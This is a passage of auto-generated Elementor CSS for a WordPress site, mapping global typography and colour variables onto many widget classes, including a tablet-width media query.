.elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );background-color:var( --e-global-color-secondary );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-widget-lottie{--caption-color:var( --e-global-color-text );}.elementor-widget-lottie .e-lottie__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-videos-count{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side i{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side svg{fill:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-section-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button:hover{color:var( --e-global-color-text );}.elementor-widget-paypal-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-paypal-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-stripe-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-stripe-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-progress-tracker .current-progress-percentage{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-contact-form-7 .wpcf7 input.wpcf7-submit{background-color:var( --e-global-color-primary );}.elementor-widget-contact-form-7  .wpcf7 input.wpcf7-submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-contact-form-7 .wpcf7 input.wpcf7-submit:hover{background-color:var( --e-global-color-primary );}.elementor-widget-contact-form-7 .wpcf7 input.wpcf7-submit:focus{background-color:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-star-rating .elementor-star-rating__title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-counter .elementor-counter-number-wrapper{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-counter .elementor-counter-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress .elementor-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial .elementor-testimonial-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial .elementor-testimonial-name{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-testimonial .elementor-testimonial-job{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-tabs .elementor-tab-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-tabs .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-accordion .elementor-accordion-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-accordion .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-toggle .elementor-toggle-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-toggle .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-alert .elementor-alert-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-alert .elementor-alert-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a:hover, .elementor-widget-polylang-language-switcher .cpel-switcher__lang a:focus{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang.cpel-switcher__lang--active a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-title, .elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-title a, .elementor-widget-jet-carousel .jet-banner__title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-text, .elementor-widget-jet-carousel .jet-banner__text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-carousel .jet-carousel__fraction-navigation span{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-map .jet-map-pin__link{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-animated-box .jet-animated-box__title--front{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-animated-box .jet-animated-box__title--back{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-animated-box .jet-animated-box__subtitle--front{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-animated-box .jet-animated-box__subtitle--back{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-animated-box .jet-animated-box__description--front{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-animated-box .jet-animated-box__description--back{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-animated-box  .jet-animated-box__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-animated-text .jet-animated-text__before-text{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-animated-text .jet-animated-text__animated-text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-animated-text .jet-animated-text__after-text{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-banner .jet-banner__title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-banner .jet-banner__text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-brands .brands-list .brands-list__item-name{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-brands .brands-list .brands-list__item-desc{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-button  .jet-button__state-normal .jet-button__label{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-button  .jet-button__state-hover .jet-button__label{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-circle-progress .circle-counter .circle-val{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-circle-progress .circle-counter .circle-counter__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-circle-progress .circle-counter .circle-counter__subtitle{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item-label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__digit{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-download-button  .jet-download__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-download-button  .jet-download__sub-label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-download-button .jet-download:hover .jet-download__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-download-button .jet-download:hover .jet-download__sub-label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-dropbar .jet-dropbar__button-text{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-dropbar .jet-dropbar__content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-headline .jet-headline__first .jet-headline__label{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-headline .jet-headline__second .jet-headline__label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-horizontal-timeline .jet-hor-timeline-item__card-btn{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-image-comparison  .jx-left .jx-label{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-image-comparison  .jx-right .jx-label{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-images-layout .jet-images-layout__title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-images-layout .jet-images-layout__desc{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__meta-label{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item:hover{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item.active{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-portfolio .jet-portfolio__title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-portfolio .jet-portfolio__category{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-portfolio .jet-portfolio__desc{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-portfolio  .jet-portfolio__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-portfolio  .jet-portfolio__view-more-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-posts .jet-posts .entry-title, .elementor-widget-jet-posts .jet-posts .entry-title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-posts .jet-posts .post-meta{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-posts .jet-posts .entry-excerpt{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-posts  .jet-posts .jet-more{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-posts  .jet-posts .jet-posts__terms-link{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-posts .jet-title-fields__item-label{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-posts .jet-content-fields__item-label{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-price{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-desc{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-pricing-table .pricing-table__title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-pricing-table  .pricing-table__subtitle{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-pricing-table  .pricing-table__price-prefix{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-pricing-table  .pricing-table__price-val{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-pricing-table  .pricing-table__price-suffix{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-pricing-table  .pricing-table__price-desc{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-pricing-table  .pricing-feature{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-pricing-table  .pricing-table__action{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-pricing-table  .pricing-table__action .pricing-table-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-pricing-table .pricing-table .tippy-box{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-progress-bar .jet-progress-bar__title-text{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-progress-bar .jet-progress-bar__percent{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__label{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-services .jet-services__title-text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-services .jet-services__desc{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-services  .jet-services__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-slider .jet-slider__title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-slider .jet-slider__subtitle{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-slider .jet-slider__desc{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-slider  .jet-slider__button--primary{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-slider  .jet-slider__button--secondary{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-slider .jet-slider__fraction-pagination span{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__input{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__input:focus{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__input.mail-invalid{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-subscribe-form  .jet-subscribe-form__submit{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-subscribe-form .jet-subscribe-form--response-success .jet-subscribe-form__message span{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-subscribe-form .jet-subscribe-form--response-error .jet-subscribe-form__message span{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-team-member .jet-team-member__name .jet-team-member__name-first{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-team-member .jet-team-member__name .jet-team-member__name-last{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-team-member .jet-team-member__position{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-team-member .jet-team-member__desc{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-team-member  .jet-team-member__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-testimonials .jet-testimonials__title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-testimonials .jet-testimonials__comment{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-testimonials .jet-testimonials__name{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-testimonials .jet-testimonials__position{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-testimonials .jet-testimonials__date{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-timeline .jet-timeline-item .timeline-item__meta-content{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-timeline .jet-timeline-item .timeline-item__card-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-timeline .jet-timeline-item .timeline-item__card-desc{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-timeline .timeline-item__card-btn{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-timeline .timeline-item__point-content.timeline-item__point-content--text{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-text-path{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-site-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-page-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-archive-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( 